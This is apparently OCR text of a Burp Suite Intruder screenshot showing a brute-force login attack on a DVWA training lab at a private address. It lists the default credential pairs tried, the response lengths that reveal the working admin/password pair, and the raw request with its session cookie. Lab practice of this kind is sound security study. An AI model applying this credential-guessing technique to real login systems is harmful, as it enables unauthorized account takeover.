 Request Payload 1 Payload 2 Status code Response received Error Timeout Length
18 admin password 200 4986
0 200 4920
2 admin admin123 200 4920
4 admin1 admin123 200 4920
6 admin admin 200 4920
8 admin1 admin 200 4920
10 admin Admin 200 4920
12 admin1 Admin 200 4920
Result #18
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Organizer Ctrl+O
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Generate CSRF PoC
Add to site map
Request item again
Define extract grep from response
Copy as curl command (bash)
Request Response
Pretty Raw Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 192.168.43.137
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.43.137/dvwa/vulnerabilities/brute/
Cookie: security=low; PHPSESSID=959812f9cde9b3143f766930959ddef8
Upgrade-Insecure-Requests: 1
Priority: u=0, i